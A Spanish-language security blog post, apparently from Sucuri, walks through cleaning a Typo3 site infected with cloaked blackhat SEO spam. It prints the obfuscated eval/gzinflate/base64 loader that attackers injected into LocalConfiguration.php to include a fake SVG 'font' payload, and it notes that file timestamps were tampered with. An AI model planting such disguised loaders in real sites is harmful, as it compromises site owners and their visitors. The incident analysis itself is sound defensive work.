Aquí en Sucuri, la mayoría del malware con el que tratamos se encuentra en plataformas CMS como:

- WordPress,

- Joomla,

- Drupal,

- Magento,

- y otros.

Pero de vez en cuando nos encontramos con algo un poco diferente.



Recientemente, descubrí un sitio web que usaba el CMS Typo3 que había sido infectado con una infección de spam SEO blackhat:

Typo3 CMS

Antes de comenzar, de acuerdo con websitesetup.org, Typo3 es actualmente la 8a plataforma de CMS más utilizada en la web, por lo que me sorprende que nunca haya visto una infección con este software antes, pero parece que más de medio millón de sitios web en la web usan Typo3.

Iniciar el Proceso de limpieza del sitio web de Typo3

Cuando trabaja con las mismas plataformas CMS todos los días, sabe dónde buscar de inmediato para detectar problemas (archivos de núcleo o plantilla en WordPress/Joomla o core_config_data o tablas de base de datos cms_block en Magento, etc.).

Así que cuando me encontré con este caso, no estaba seguro de por dónde empezar. Es por eso que creo que este es un gran caso de estudio, especialmente para aquellos de ustedes que pueden encontrarse con un sitio web hackeado y no están realmente seguros de qué hacer a continuación.

El spam mostrado en el sitio web solo se servía a agentes de usuarios de motores de búsqueda como Googlebot, que es extremadamente común para estas infecciones de SEO de sombrero negro.

Los visitantes normales (humanos) del sitio verán una página normal, pero cuando los motores de búsqueda rastrean una página web, indexan enlaces a sitios web con spam y los tienen en cuenta al calcular las calificaciones de las páginas web a las que enlazan.

1-Buscando en el Sistema de archivos

Comencé buscando en el sistema de archivos «Google» para ver si podía identificar cualquier fragmento de código que pudiera ser una infección condicional obvia, pero, por desgracia, los atacantes no eran tan perezosos.

Luego busqué algunos otros términos, pero me encontré con un montón de ruido.

2-Comprobación de los registros

Un aspecto realmente importante de la seguridad del sitio web es el monitoreo y el registro.



Dado que este sitio estaba bajo nuestro monitoreo, pude notar que algo debe haber cambiado en este sitio web en la última semana más o menos para causar el problema:

Mi siguiente paso fue verificar los registros de monitoreo de nuestro sitio web en busca de archivos modificados recientemente que pudieran llevarme a algún lugar. Hay una gran publicación sobre la importancia de esos registros que puedes leer aquí.

2018-10-08 10:02:56 www.***********.com: Warning: File modified: ./typo3conf/LocalConfiguration.php (old size: 6067, new size: 6309).

Parece que un archivo de configuración para el CMS se ha modificado recientemente y aproximadamente al mismo tiempo que se emitió la advertencia. ¡Echemos un vistazo!

Paso 3-Verificar el archivo de configuración de Typo3



Encontré el siguiente código insertado en la parte superior del archivo:

<?php eval(gzinflate(base64_ decode('y8xLzilNSY3Pz0tOVVDX00 /LzElNTMnNzNNPyknRT8vPKynWL0jXKy5LV7cGAA==')));

¡Así que creo que encontramos a nuestro culpable!

La infección de Spam en Typo3

Echemos un vistazo más de cerca a la infección. Una de mis herramientas favoritas para usar es este sandbox PHP en línea. Todo lo que tenemos que hacer aquí es reemplazar la evaluación por eco y obtenemos esto:

include_once './fileadmin/bld/fonts/pg.svg';

Echemos un vistazo dentro de ese archivo (contenido redactado):

Que no se parece a ninguna fuente o imagen que haya visto. Parece que acabamos de encontrar la carga de la infección. Se carga una «fuente» falsa a través del archivo de configuración del CMS.

El código PHP en sí utilizó algunas técnicas de ofuscación diferentes, pero al final, fue el mismo spam SEO blackhat de siempre que vemos que afecta a los sitios web.



Curiosamente, cuando revisé el archivo modificado detectado, la última fecha de modificación parece haber sido manipulada:

Por lo general, los atacantes hacen todo lo posible para ocultar sus actividades. En realidad, es muy común ver que se alteran las últimas fechas modificadas. Como puede ver, esta infección muestra que este método se está utilizando en la naturaleza.

Conclusión

En el análisis final, este caso muestra que no es necesario ser un gurú de la seguridad o tener un conocimiento experto de las plataformas CMS para saber cómo funcionan para limpiar un sitio.

Solo necesita estar basado en algunos fundamentos básicos de seguridad, tener acceso a sus registros y no confiar en todos los archivos que vea.

Si desea obtener más información sobre cómo limpiar un sitio web, hemos escrito una guía de bricolaje que puede ayudarlo.

Si está buscando una solución de seguridad para su sitio web, estaremos encantados de monitorear, limpiar y proteger su sitio web sin importar qué CMS sea.